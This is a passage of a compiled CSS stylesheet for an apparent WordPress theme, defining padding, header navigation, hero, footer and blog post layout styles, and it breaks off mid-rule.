  .content-padding-xs {
    padding-top: 2rem;
    padding-bottom: 2rem; }
  .content-padding-lg {
    padding-top: 3rem;
    padding-bottom: 3rem; }
    @media (min-width: 576px) {
      .content-padding-lg {
        padding-top: 3.96rem;
        padding-bottom: 3.96rem; } }
    @media (min-width: 768px) {
      .content-padding-lg {
        padding-top: 4.5rem;
        padding-bottom: 4.5rem; } }
    @media (min-width: 992px) {
      .content-padding-lg {
        padding-top: 6rem;
        padding-bottom: 6rem; } }
  .content-padding-xl {
    padding-top: 4rem;
    padding-bottom: 4rem; }
    @media (min-width: 576px) {
      .content-padding-xl {
        padding-top: 5.28rem;
        padding-bottom: 5.28rem; } }
    @media (min-width: 768px) {
      .content-padding-xl {
        padding-top: 6rem;
        padding-bottom: 6rem; } }
    @media (min-width: 992px) {
      .content-padding-xl {
        padding-top: 8rem;
        padding-bottom: 8rem; } }
  .content-padding-xxl {
    padding-top: 5rem;
    padding-bottom: 5rem; }
    @media (min-width: 576px) {
      .content-padding-xxl {
        padding-top: 6.6rem;
        padding-bottom: 6.6rem; } }
    @media (min-width: 768px) {
      .content-padding-xxl {
        padding-top: 7.5rem;
        padding-bottom: 7.5rem; } }
    @media (min-width: 992px) {
      .content-padding-xxl {
        padding-top: 10rem;
        padding-bottom: 10rem; } }

.content-padding-side:not(.vc_column_container),
.content-padding-side.vc_column_container .vc_column-inner {
  padding-left: 1rem;
  padding-right: 1rem; }
  @media (min-width: 576px) {
    .content-padding-side:not(.vc_column_container),
    .content-padding-side.vc_column_container .vc_column-inner {
      padding-left: 2rem;
      padding-right: 2rem; } }

.content-padding-side-sm:not(.vc_column_container),
.content-padding-side-sm.vc_column_container .vc_column-inner {
  padding-left: 0.5rem;
  padding-right: 0.5rem; }
  @media (min-width: 576px) {
    .content-padding-side-sm:not(.vc_column_container),
    .content-padding-side-sm.vc_column_container .vc_column-inner {
      padding-left: 1rem;
      padding-right: 1rem; } }

.content-padding-side-lg:not(.vc_column_container),
.content-padding-side-lg.vc_column_container .vc_column-inner {
  padding-left: 1.5rem;
  padding-right: 1.5rem; }
  @media (min-width: 576px) {
    .content-padding-side-lg:not(.vc_column_container),
    .content-padding-side-lg.vc_column_container .vc_column-inner {
      padding-left: 3rem;
      padding-right: 3rem; } }

.content-padding-side-xl:not(.vc_column_container),
.content-padding-side-xl.vc_column_container .vc_column-inner {
  padding-left: 2rem;
  padding-right: 2rem; }
  @media (min-width: 576px) {
    .content-padding-side-xl:not(.vc_column_container),
    .content-padding-side-xl.vc_column_container .vc_column-inner {
      padding-left: 4rem;
      padding-right: 4rem; } }

.content-padding-side-xxl:not(.vc_column_container),
.content-padding-side-xxl.vc_column_container .vc_column-inner {
  padding-left: 2.5rem;
  padding-right: 2.5rem; }
  @media (min-width: 576px) {
    .content-padding-side-xxl:not(.vc_column_container),
    .content-padding-side-xxl.vc_column_container .vc_column-inner {
      padding-left: 5rem;
      padding-right: 5rem; } }

.content-padding-side-xxxl:not(.vc_column_container),
.content-padding-side-xxxl.vc_column_container .vc_column-inner {
  padding-left: 3rem;
  padding-right: 3rem; }
  @media (min-width: 576px) {
    .content-padding-side-xxxl:not(.vc_column_container),
    .content-padding-side-xxxl.vc_column_container .vc_column-inner {
      padding-left: 6rem;
      padding-right: 6rem; } }

.ct-content-without-vc .ct-content {
  padding-top: 2rem;
  padding-bottom: 2rem; }
  @media (min-width: 576px) {
    .ct-content-without-vc .ct-content {
      padding-top: 4rem;
      padding-bottom: 4rem; } }
  @media (min-width: 1200px) {
    .ct-content-without-vc .ct-content {
      padding-top: 5rem;
      padding-bottom: 5rem; } }

/*
  3. Header
  ------------------------------
*/
.ct-header__toolbar {
  font-size: 0.75rem;
  text-align: right; }

.ct-header {
  width: 100%;
  -webkit-box-flex: 0;
  -webkit-flex-grow: 0;
          flex-grow: 0;
  padding: 2.5rem 0 3.625rem;
  position: relative;
  z-index: 4; }
  @media (min-width: 576px) {
    .ct-header::after {
      content: '';
      display: block;
      position: absolute;
      opacity: 0.075;
      -webkit-transition: opacity 100ms ease-in;
      transition: opacity 100ms ease-in;
      border-top: 1px solid currentcolor;
      right: 0;
      bottom: 0;
      left: 0; } }
  .ct-header__logo-nav {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
    width: 100%; }
    @media (min-width: 1200px) {
      .ct-header__logo-nav {
        -webkit-flex-wrap: nowrap;
                flex-wrap: nowrap; } }
  .ct-menu--floating .ct-header {
    position: absolute;
    top: 0;
    left: 0;
    right: 0; }
  @media (min-width: 576px) {
    .ct-header__wrapper--stuck {
      position: fixed;
      z-index: 999;
      padding: 0;
      top: 0;
      left: 0;
      right: 0;
      box-shadow: 0px 0px 5px 0 rgba(0, 0, 0, 0); }
      .ct-header__wrapper--stuck::before {
        content: '';
        display: block;
        background-color: currentColor;
        opacity: 0.035;
        position: absolute;
        top: 0;
        right: 0;
        left: 0;
        bottom: 0; }
      .ct-header__wrapper--stuck .ct-header__toolbar {
        display: none; }
      .admin-bar .ct-header__wrapper--stuck {
        top: 2rem; }
      .ct-header__wrapper--stuck #ct-main-nav {
        padding-top: 1rem;
        padding-bottom: 1rem; }
      .ct-header__wrapper--stuck .ct-header__logo-nav {
        padding: 0; }
      .ct-header__wrapper--stuck::after {
        opacity: 0; }
    .ct-header__wrapper--shadow {
      box-shadow: 0px 0px 5px 0 rgba(0, 0, 0, 0.1); } }

.ct-header__logo-nav {
  padding-top: 1rem;
  padding-bottom: 1rem; }

#ct-main-nav {
  -webkit-flex-basis: 100%;
          flex-basis: 100%;
  -webkit-box-flex: 100;
  -webkit-flex-grow: 100;
          flex-grow: 100;
  position: relative; }
  #ct-main-nav::before {
    content: '';
    position: absolute;
    top: 1rem;
    right: -20rem;
    bottom: -1rem;
    left: -20rem;
    display: block;
    z-index: -1; }
  @media (min-width: 1200px) {
    #ct-main-nav {
      -webkit-flex-basis: auto;
              flex-basis: auto;
      padding-top: 0;
      text-align: right;
      -webkit-box-flex: 1;
      -webkit-flex-grow: 1;
              flex-grow: 1; }
      #ct-main-nav::before {
        display: none; } }
  #ct-main-nav__wrapper {
    position: relative;
    width: 100%;
    text-align: left; }
    @media (min-width: 1200px) {
      #ct-main-nav__wrapper {
        width: auto;
        font-size: 0.75rem;
        text-align: right; } }

ul.ct-main-navigation,
div.ct-main-navigation > ul {
  display: none;
  list-style: none;
  width: 100%;
  position: relative;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
          flex-direction: column;
  -webkit-transition: all 200ms ease;
  transition: all 200ms ease;
  margin: 0 auto;
  padding: 0; }
  @media (min-width: 1200px) {
    ul.ct-main-navigation,
    div.ct-main-navigation > ul {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-flex-wrap: wrap;
              flex-wrap: wrap;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
              flex-direction: row;
      width: auto;
      position: relative;
      margin: 0;
      padding: 0; }
      .ct-menu--align-left ul.ct-main-navigation, .ct-menu--align-left
      div.ct-main-navigation > ul {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
                justify-content: flex-start; }
      .ct-menu--align-right ul.ct-main-navigation, .ct-menu--align-right
      div.ct-main-navigation > ul {
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
                justify-content: flex-end; } }
  ul.ct-main-navigation > li:not(:first-child),
  div.ct-main-navigation > ul > li:not(:first-child) {
    position: relative; }
    ul.ct-main-navigation > li:not(:first-child)::after,
    div.ct-main-navigation > ul > li:not(:first-child)::after {
      content: '';
      display: block;
      position: absolute;
      opacity: 0.125;
      -webkit-transition: opacity 100ms ease-in;
      transition: opacity 100ms ease-in;
      border-top: 1px solid currentcolor;
      top: 0;
      right: 0;
      left: 0; }
  @media (min-width: 576px) {
    ul.ct-main-navigation > li:not(:first-child)::after,
    div.ct-main-navigation > ul > li:not(:first-child)::after {
      display: none; } }
  @media (min-width: 576px) {
    ul.ct-main-navigation > li,
    div.ct-main-navigation > ul > li {
      white-space: nowrap; } }
  @media (min-width: 1200px) {
    ul.ct-main-navigation > li,
    div.ct-main-navigation > ul > li {
      margin-left: 4rem;
      white-space: nowrap; } }

.ct-main-navigation .menu-item,
.ct-main-navigation .page_item {
  position: relative;
  padding-top: .25rem;
  padding-bottom: .25rem; }
  @media (min-width: 1200px) {
    .ct-main-navigation .menu-item,
    .ct-main-navigation .page_item {
      padding-top: 0;
      padding-bottom: 0; } }
  .ct-main-navigation .menu-item:hover > .sub-menu,
  .ct-main-navigation .menu-item:hover > .children,
  .ct-main-navigation .page_item:hover > .sub-menu,
  .ct-main-navigation .page_item:hover > .children {
    display: block; }

.ct-main-navigation .menu-item .menu-item,
.ct-main-navigation .page_item .page_item {
  padding: .25rem 0.125rem;
  line-height: 1.6; }
  .ct-main-navigation .menu-item .menu-item:not(:first-child)::after,
  .ct-main-navigation .page_item .page_item:not(:first-child)::after {
    content: '';
    display: block;
    position: absolute;
    opacity: 0.125;
    -webkit-transition: opacity 100ms ease-in;
    transition: opacity 100ms ease-in;
    border-top: 1px solid currentcolor;
    top: 0;
    right: 0;
    left: 0; }
  @media (min-width: 1200px) {
    .ct-main-navigation .menu-item .menu-item,
    .ct-main-navigation .page_item .page_item {
      padding: 0 1rem; }
      .ct-main-navigation .menu-item .menu-item:not(:first-child)::after,
      .ct-main-navigation .page_item .page_item:not(:first-child)::after {
        left: 1rem;
        right: 1rem; } }

.ct-main-navigation .sub-menu,
.ct-main-navigation .children {
  list-style: none;
  position: relative;
  -webkit-transition: all 200ms ease;
  transition: all 200ms ease;
  display: none;
  margin: 0;
  padding: 0; }
  .ct-main-navigation .sub-menu:not(:first-child)::after,
  .ct-main-navigation .children:not(:first-child)::after {
    content: '';
    display: block;
    position: absolute;
    opacity: 0.125;
    -webkit-transition: opacity 100ms ease-in;
    transition: opacity 100ms ease-in;
    border-top: 1px solid currentcolor;
    top: 0;
    right: 0;
    left: 0; }
  @media (min-width: 1200px) {
    .ct-main-navigation .sub-menu,
    .ct-main-navigation .children {
      position: absolute;
      text-align: left;
      width: 12rem;
      left: -1rem;
      padding: .5rem 0;
      background: #fff;
      box-shadow: 0px 0px 5px 0 rgba(0, 0, 0, 0.1);
      z-index: 1;
      border-radius: 2px;
      top: 100%;
      margin-bottom: -2px;
      white-space: normal;
      margin-top: 0.5rem; }
      .ct-main-navigation .sub-menu::before,
      .ct-main-navigation .children::before {
        content: '';
        display: block;
        position: absolute;
        left: 0;
        right: 0;
        top: -1rem;
        height: 1rem; }
      .ct-main-navigation .sub-menu::after, .ct-main-navigation .sub-menu:not(:first-child)::after,
      .ct-main-navigation .children::after,
      .ct-main-navigation .children:not(:first-child)::after {
        display: none; } }
  .ct-main-navigation .sub-menu a,
  .ct-main-navigation .children a {
    font-size: 90%;
    padding: 0.5rem 0; }

@media (min-width: 1200px) {
  .ct-main-navigation .sub-menu .sub-menu,
  .ct-main-navigation .children .children {
    left: 95%;
    top: -0.5rem; } }

@media (min-width: 576px) {
  .ct-main-navigation .edge > .sub-menu,
  .ct-main-navigation .edge > .children {
    right: 0;
    left: auto;
    top: 2.5em; }
    .ct-main-navigation .edge > .sub-menu .sub-menu,
    .ct-main-navigation .edge > .sub-menu .children,
    .ct-main-navigation .edge > .children .sub-menu,
    .ct-main-navigation .edge > .children .children {
      left: auto;
      right: 95%; } }

.ct-main-navigation .menu-item-has-children > a::before,
.ct-main-navigation .page_item_has_children > a::before {
  content: "";
  position: relative;
  font-family: 'themify';
  display: inline-block;
  -webkit-transition: opacity 100ms ease-in;
  transition: opacity 100ms ease-in; }

.ct-main-navigation .menu-item-has-children > a::before,
.ct-main-navigation .page_item_has_children > a::before {
  float: right;
  margin: 0 0.5rem;
  display: inline-block; }
  @media (min-width: 48em) {
    .ct-main-navigation .menu-item-has-children > a::before,
    .ct-main-navigation .page_item_has_children > a::before {
      font-size: 0.5rem;
      line-height: 2.25;
      margin-right: 0; } }

@media (min-width: 1200px) {
  .ct-main-navigation .menu-item .menu-item-has-children > a::before,
  .ct-main-navigation .page_item .page_item_has_children > a::before {
    content: '\e649';
    line-height: 2.2; } }

.ct-main-navigation a {
  text-decoration: none;
  -webkit-transition: all 200ms ease;
  transition: all 200ms ease;
  display: block;
  padding: 0.25rem 0; }

#ct-main-nav__toggle-navigation {
  position: relative;
  font-size: 1em;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-weight: 400;
  -webkit-box-flex: 2;
  -webkit-flex-grow: 2;
          flex-grow: 2;
  -webkit-flex-shrink: 0;
          flex-shrink: 0;
  text-align: right;
  margin: 0; }
  @media (min-width: 1200px) {
    #ct-main-nav__toggle-navigation {
      display: none; } }
  #ct-main-nav__toggle-navigation .ti-align-justify {
    position: relative;
    margin-left: .125rem;
    font-size: 1.2em; }
    #ct-main-nav__toggle-navigation .ti-align-justify::before {
      position: relative;
      top: .125rem; }

#ct-main-nav__toggle-navigation-main:checked + #ct-main-nav__wrapper > ul.ct-main-navigation,
#ct-main-nav__toggle-navigation-main:checked + #ct-main-nav__wrapper > div.ct-main-navigation > ul {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  padding-top: 2rem; }

.ct-logo {
  margin: 0;
  line-height: 1;
  -webkit-transition: all 200ms ease;
  transition: all 200ms ease;
  display: inline-block; }
  @media (min-width: 48em) {
    .ct-logo {
      margin: 0;
      -webkit-box-flex: 0;
      -webkit-flex-grow: 0;
              flex-grow: 0;
      -webkit-flex-shrink: 0;
              flex-shrink: 0; } }
  .ct-logo span {
    font-size: 2rem;
    font-weight: bold;
    letter-spacing: -1px; }
  .ct-logo small {
    display: block;
    text-transform: uppercase;
    letter-spacing: 1px;
    opacity: 0.7;
    font-size: 0.6875rem;
    position: relative; }
    @media (min-width: 48em) {
      .ct-logo small {
        -webkit-transform: translateY(-40%);
                transform: translateY(-40%);
        display: inline-block;
        margin-left: 1.5rem; } }
  .ct-logo:hover {
    text-decoration: none; }
  .ct-logo img {
    -webkit-transition: all 200ms ease;
    transition: all 200ms ease; }
  .ct-logo__image--sticky {
    display: none; }
  .ct-logo__image--inverted {
    display: none; }
  .ct-menu--inverted .ct-logo__image--inverted {
    display: block; }
    .ct-menu--inverted .ct-logo__image--inverted + .ct-logo__image {
      display: none; }
  @media (min-width: 576px) {
    .ct-header__wrapper--stuck .ct-logo__image:not(.ct-logo__image--sticky) {
      -webkit-transform: scale(0.75);
              transform: scale(0.75);
      -webkit-transform-origin: center left;
              transform-origin: center left; }
    .ct-header__wrapper--stuck .ct-logo__image--sticky {
      display: block; }
    .ct-header__wrapper--stuck .ct-logo__image--sticky + .ct-logo__image,
    .ct-header__wrapper--stuck .ct-logo__image--sticky + .ct-logo__image + .ct-logo__image {
      display: none; }
    .ct-header__wrapper--stuck .ct-logo__image--inverted:first-child {
      display: none; }
    .ct-header__wrapper--stuck .ct-logo__image--inverted:first-child + .ct-logo__image {
      display: block; } }

.wpml-switcher {
  text-transform: uppercase;
  font-weight: bold; }
  .wpml-switcher span {
    display: inline-block; }
    .wpml-switcher span:not(:first-child) {
      margin-left: .75rem; }
  .wpml-switcher .active {
    position: relative;
    padding-right: 3rem;
    padding-left: 0.25rem;
    color: inherit; }
    .wpml-switcher .active::after {
      content: '';
      display: block;
      position: absolute;
      opacity: 1;
      -webkit-transition: opacity 100ms ease-in;
      transition: opacity 100ms ease-in;
      border-top: 1px solid currentcolor;
      top: 45%;
      right: 0;
      left: 0; }
  .wpml-switcher a {
    text-decoration: none; }

/*
  3.1. Hero Section
  ------------------------------
*/
.ct-header__hero {
  position: relative;
  z-index: 1;
  width: 100%;
  -webkit-box-flex: 0;
  -webkit-flex-grow: 0;
          flex-grow: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex; }
  .ct-header__hero::before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -2; }
  .ct-header__hero::after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1; }

.ct-header__hero-navigator {
  display: none;
  font-size: 0.625rem;
  letter-spacing: 1px;
  font-weight: bold;
  text-transform: uppercase;
  line-height: 1.1;
  bottom: 0;
  position: fixed;
  -webkit-transform: rotate(270deg) translateY(100%);
          transform: rotate(270deg) translateY(100%);
  -webkit-transform-origin: left bottom 0;
          transform-origin: left bottom 0;
  z-index: 9999;
  left: 3rem;
  -webkit-transition: all 200ms ease;
  transition: all 200ms ease; }
  .ct-header__hero-navigator.is_stuck {
    position: absolute;
    bottom: -3rem; }
  .ct-header__hero-navigator > a {
    padding-left: 12rem;
    position: relative;
    display: block;
    text-decoration: none; }
    .ct-header__hero-navigator > a::before {
      content: '';
      display: block;
      position: absolute;
      opacity: 0.5;
      -webkit-transition: opacity 100ms ease-in;
      transition: opacity 100ms ease-in;
      border-top: 1px solid currentcolor;
      top: 0.5rem;
      left: 0; }
    .ct-header__hero-navigator > a::before {
      width: 10rem; }

.ct-header__main-heading {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  width: 100%;
  position: relative; }
  .ct-header__main-heading::after {
    content: '';
    display: block;
    position: absolute;
    opacity: 0.05;
    -webkit-transition: opacity 100ms ease-in;
    transition: opacity 100ms ease-in;
    border-top: 1px solid currentcolor;
    right: 0;
    bottom: 0;
    left: 0; }
  .ct-header__main-heading .container-fluid {
    -webkit-box-flex: 0;
    -webkit-flex-grow: 0;
            flex-grow: 0;
    -webkit-align-self: center;
            align-self: center;
    display: block; }
  .ct-header__main-heading h1,
  .ct-header__main-heading .h1 {
    margin-top: 0;
    margin-bottom: 0; }
  .ct-header__main-heading small {
    display: inline-block;
    padding-left: 3rem;
    padding-bottom: 0.5rem;
    border-bottom: 1px solid currentColor;
    font-size: .875rem;
    margin-bottom: 2rem; }
    .ct-hero--text-center .ct-header__main-heading small {
      padding-right: 3rem; }
  .ct-header__main-heading-title > div {
    display: inline-block;
    width: 100%;
    margin-top: 2rem;
    line-height: 1.5; }
  .ct-header__main-heading-title p {
    margin-bottom: 2rem; }

.ct-hero--center .ct-header__main-heading-title {
  margin-left: auto;
  margin-right: auto; }

.ct-hero--right .ct-header__main-heading-title {
  margin-left: auto; }

.ct-hero--text-center .ct-header__main-heading {
  text-align: center; }

.ct-hero--text-right .ct-header__main-heading {
  text-align: right; }

.ct-hero--bottom .ct-header__main-heading .container-fluid {
  -webkit-align-self: flex-end;
          align-self: flex-end; }

.ct-hero--top .ct-header__main-heading .container-fluid {
  -webkit-align-self: flex-start;
          align-self: flex-start; }

.ct-hero-image--no-repeat .ct-header__hero::before {
  background-repeat: no-repeat; }

.ct-hero-image--repeat .ct-header__hero::before {
  background-repeat: repeat; }

.ct-hero-image--repeat-x .ct-header__hero::before {
  background-repeat: repeat-x; }

.ct-hero-image--repeat-y .ct-header__hero::before {
  background-repeat: repeat-y; }

.ct-hero-image--cover .ct-header__hero::before {
  background-size: cover; }

.ct-hero-image--fixed .ct-header__hero::before {
  background-attachment: fixed; }

.ct-hero-image--left-top .ct-header__hero::before {
  background-position: left top; }

.ct-hero-image--left-center .ct-header__hero::before {
  background-position: left center; }

.ct-hero-image--left-bottom .ct-header__hero::before {
  background-position: left bottom; }

.ct-hero-image--right-top .ct-header__hero::before {
  background-position: right top; }

.ct-hero-image--right-center .ct-header__hero::before {
  background-position: right center; }

.ct-hero-image--right-bottom .ct-header__hero::before {
  background-position: right bottom; }

.ct-hero-image--center-top .ct-header__hero::before {
  background-position: center top; }

.ct-hero-image--center-center .ct-header__hero::before {
  background-position: center center; }

.ct-hero-image--center-bottom .ct-header__hero::before {
  background-position: center bottom; }

/*
  4. Footer
  ------------------------------
*/
.ct-footer {
  position: relative;
  width: 100%;
  -webkit-box-flex: 0;
  -webkit-flex-grow: 0;
          flex-grow: 0; }
  .ct-footer .row::before {
    display: none;
    content: none; }
  .ct-footer__logo {
    text-align: center;
    padding: 5rem 0;
    position: relative; }
    .ct-footer__logo::after {
      content: '';
      display: block;
      position: absolute;
      opacity: 0.125;
      -webkit-transition: opacity 100ms ease-in;
      transition: opacity 100ms ease-in;
      border-top: 1px solid currentcolor;
      right: 0;
      bottom: 0;
      left: 0; }
    .ct-footer__logo > a {
      display: inline-block; }
  .ct-footer img {
    max-width: 100%;
    height: auto; }

.scrollme {
  overflow: hidden; }

#footer-navigation {
  padding-top: 2rem;
  padding-bottom: 2rem;
  position: relative;
  text-align: center; }
  #footer-navigation::after {
    content: '';
    display: block;
    position: absolute;
    opacity: 0.125;
    -webkit-transition: opacity 100ms ease-in;
    transition: opacity 100ms ease-in;
    border-top: 1px solid currentcolor;
    right: 0;
    bottom: 0;
    left: 0; }
  @media (min-width: 992px) {
    #footer-navigation {
      text-align: left; } }
  #footer-navigation .menu {
    list-style: none;
    display: inline-block;
    width: 100%;
    margin: 0;
    padding: 0; }
    @media (min-width: 576px) {
      #footer-navigation .menu {
        width: auto;
        font-size: .75em; } }
  #footer-navigation .menu-item {
    display: inline-block;
    width: 48%;
    padding-top: .25rem;
    padding-bottom: .25rem; }
    @media (min-width: 576px) {
      #footer-navigation .menu-item {
        width: auto; }
        #footer-navigation .menu-item:not(:last-child) {
          padding-top: 0;
          padding-bottom: 0;
          margin-right: 2.25rem; } }
    @media (min-width: 768px) {
      #footer-navigation .menu-item {
        width: auto; }
        #footer-navigation .menu-item:not(:last-child) {
          margin-right: 3.25rem; } }
    @media (min-width: 992px) {
      #footer-navigation .menu-item {
        width: auto; }
        #footer-navigation .menu-item:not(:last-child) {
          margin-right: 4.25rem; } }
  #footer-navigation a {
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 1px; }

#ct-scroll-top {
  font-size: .75em;
  margin-top: 2.5rem;
  display: inline-block; }
  @media (min-width: 992px) {
    #ct-scroll-top {
      float: right;
      margin-left: 2rem;
      margin-top: 0.25em; } }
  #ct-scroll-top .ti-angle-up {
    margin-right: .5rem;
    font-size: 10px; }

#absolute-footer {
  padding-bottom: 2.5rem;
  padding-top: 2.5rem;
  font-size: .75rem;
  line-height: 1.9; }
  @media (min-width: 576px) {
    #absolute-footer {
      padding-bottom: 4rem; } }
  #absolute-footer .sidebar-widget .widget-title {
    font-size: 1.2em; }
  #absolute-footer p {
    font-size: inherit;
    line-height: inherit; }

/*
  5. Extenders
  ------------------------------
  5.1. WordPress Defaults
  ------------------------------
*/
.ct-post__entry-meta,
.ct-single__entry-meta {
  padding-top: 0.125vh;
  text-transform: capitalize; }
  .ct-post__entry-meta .label,
  .ct-single__entry-meta .label {
    display: block;
    height: 8rem;
    text-align: center;
    margin-bottom: 2.4rem;
    border-radius: 3px; }
    .ct-post__entry-meta .label .fa,
    .ct-single__entry-meta .label .fa {
      line-height: 8rem; }
  .ct-post__entry-meta:first-of-type,
  .ct-single__entry-meta:first-of-type {
    margin-top: 0; }
  .ct-post__entry-meta .by-author,
  .ct-single__entry-meta .by-author {
    font-size: 90%;
    display: block;
    position: relative;
    border-top-width: 1px;
    border-top-style: solid;
    padding-top: 1.3rem; }
  .ct-post__entry-meta .post-calendar-date,
  .ct-single__entry-meta .post-calendar-date {
    padding-bottom: 0.8rem;
    display: block; }
  .ct-post__entry-meta span,
  .ct-single__entry-meta span {
    display: inline-block;
    margin-right: .75rem;
    color: inherit; }
    .ct-post__entry-meta span .fa,
    .ct-single__entry-meta span .fa {
      margin-right: 0.5rem; }
    .ct-post__entry-meta span:last-child,
    .ct-single__entry-meta span:last-child {
      margin-right: 0; }
  .ct-post__entry-meta em,
  .ct-single__entry-meta em {
    opacity: 0.95;
    font-style: normal; }
  .ct-post__entry-meta a,
  .ct-single__entry-meta a {
    text-decoration: none;
    color: inherit; }
  .ct-post__entry-meta .ti-calendar,
  .ct-post__entry-meta .ti-comments,
  .ct-post__entry-meta .ti-layers,
  .ct-post__entry-meta .ti-tag,
  .ct-single__entry-meta .ti-calendar,
  .ct-single__entry-meta .ti-comments,
  .ct-single__entry-meta .ti-layers,
  .ct-single__entry-meta .ti-tag {
    font-size: 100%;
    margin-right: 0.5em; }

.ct-posts {
  margin: 0 -2.1875rem; }
  .ct-posts .ct-post--sizer {
    width: 100%; }
    @media (min-width: 992px) {
      .ct-posts .ct-post--sizer {
        width: 50%; } }
  .ct-posts .ct-post {
    width: 100%;
    padding: 0 2.1875rem;
    margin-bottom: 4.375rem; }
    @media (min-width: 992px) {
      .ct-posts .ct-post {
        width: 50%; } }
    .ct-posts .ct-post p:last-child {
      margin-bottom: 0; }
    @media (min-width: 768px) {
      .ct-blog--without-sidebar .ct-posts .ct-post {
        width: 50%; } }
    @media (min-width: 992px) {
      .ct-blog--without-sidebar .ct-posts .ct-post {
        width: 33.33%; } }
    .ct-posts .ct-post__entry-meta {
      font-size: .7rem;
      text-transform: uppercase;
      line-height: 1.5;
      letter-spacing: 1px; }
      .ct-posts .ct-post__entry-meta + .ct-post__featured-link {
        margin-top: 2rem; }
    .ct-posts .ct-post__title {
      margin-bottom: .5rem;
      letter-spacing: 0;
      font-size: 275%; }
      .ct-posts .ct-post__title a, .ct-posts .ct-post__title a:hover {
        text-decoration: none; }
    .ct-posts .ct-post__featured-link {
      margin-bottom: 2rem;
      display: block; }
    .ct-posts .ct-post .xtd-shadow--normal-hard {
      margin-bottom: 1rem; }
    .ct-posts .ct-post > header {
      margin-bottom: 2rem; }
    .ct-posts .ct-post .more-link {
      display: block;
      text-align: left;
      margin-top: 2rem;
      margin-right: auto;
      position: relative; }
    .ct-posts .ct-post.sticky {
      padding: 0 5.46875rem 3.28125rem;
      position: relative; }
      .ct-posts .ct-post.sticky::before {
        content: '';
        display: block;
        position: absolute;
        opacity: 1;
        -webkit-transition: opacity 100ms ease-in;
        transition: opacity 100ms ease-in;
        background-color: currentcolor;
        top: 0;
        right: 2.1875rem;
        bottom: 0;
        left: 2.1875rem; }
      .ct-posts .ct-post.sticky::after {
        content: '';
        display: block;
        position: absolute;
        opacity: 1;
        -webkit-transition: opacity 100ms ease-in;
        transition: opacity 100ms ease-in;
        background-color: currentcolor;
        top: 0;
        right: 2.1875rem;
        bottom: 0;
        left: 2.1875rem; }
      .ct-posts .ct-post.sticky::before {
        opacity: 0.035;
        z-index: 0; }
      .ct-posts .ct-post.sticky::after {
        background-color: transparent;
        box-shadow: 1rem 1rem 3.5rem 0rem rgba(0, 0, 0, 0.22);
        z-index: -1; }
      .ct-posts .ct-post.sticky .btn, .ct-posts .ct-post.sticky input[type="submit"]:not(.btn):not(
      button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
      .ct-posts .ct-post.sticky input[type="button"]:not(.btn):not(
      button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
      .ct-posts .ct-post.sticky button, .ct-posts .ct-post.sticky .comment-reply-link, .ct-posts .ct-post.sticky .vc_general.vc_btn3.vc_btn3-style-btn-primary, .ct-posts .ct-post.sticky .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .ct-posts .ct-post.sticky .vc_general.vc_btn3.vc_btn3-style-btn-link, .ct-posts .ct-post.sticky .wpcf7-form input.wpcf7-submit, .wpcf7-form .ct-posts .ct-post.sticky input.wpcf7-submit, .ct-posts .ct-post.sticky .woocommerce .checkout-button.button, .woocommerce .ct-posts .ct-post.sticky .checkout-button.button,
      .ct-posts .ct-post.sticky .woocommerce #place_order, .woocommerce .ct-posts .ct-post.sticky #place_order, .ct-posts .ct-post.sticky .woocommerce .woocommerce-message .button, .woocommerce .woocommerce-message .ct-posts .ct-post.sticky .button,
      .ct-posts .ct-post.sticky .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-info .ct-posts .ct-post.sticky .button,
      .ct-posts .ct-post.sticky .woocommerce .woocommerce-notice .button, .woocommerce .woocommerce-notice .ct-posts .ct-post.sticky .button {
        position: relative; }
      .ct-posts .ct-post.sticky header .ct-post__title:first-child {
        margin-top: 2.5rem; }
    .ct-posts .ct-post.format-quote .ct-post__content {
      padding: 2.5rem;
      margin-bottom: 1.1rem; }
    .ct-posts .ct-post.format-quote > header {
      padding-bottom: 0;
      margin-bottom: 0; }
      .ct-posts .ct-post.format-quote > header::after {
        content: none; }
    .ct-posts .ct-post.format-quote cite a {
      color: inherit; }
    @media (min-width: 992px) {
      .ct-posts .ct-post.format-video {
        width: 100%; } }
    .ct-posts .ct-post.format-video > header {
      padding-bottom: 0;
      margin-bottom: 0;
      text-align: center; }
      .ct-posts .ct-post.format-video > header::after {
        content: none; }
    .ct-posts .ct-post.format-video .more-link {
      display: none; }
    .ct-posts .ct-post.format-gallery > header {
      text-align: center;
      margin-bottom: 0; }
      .ct-posts .ct-post.format-gallery > header::after {
        content: none; }
    .ct-posts .ct-post.format-gallery .owl-stage-outer {
      box-shadow: 1.25rem 1.375rem 2.75rem 0rem rgba(0, 0, 0, 0.32);
      margin-bottom: 2rem; }
    .ct-posts .ct-post.format-gallery .ct-post__entry-meta {
      text-align: center;
      padding-top: 1rem; }
    .ct-posts .ct-post.format-gallery .ct-post__title {
      margin: 0; }
    .ct-posts .ct-post.format-image.has-post-thumbnail > header {
      margin: 0;
      padding: 0;
      text-align: center;
      -webkit-transition: all 200ms ease-in;
      transition: all 200ms ease-in; }
      .ct-posts .ct-post.format-image.has-post-thumbnail > header::after {
        content: none; }
    .ct-posts .ct-post.format-link {
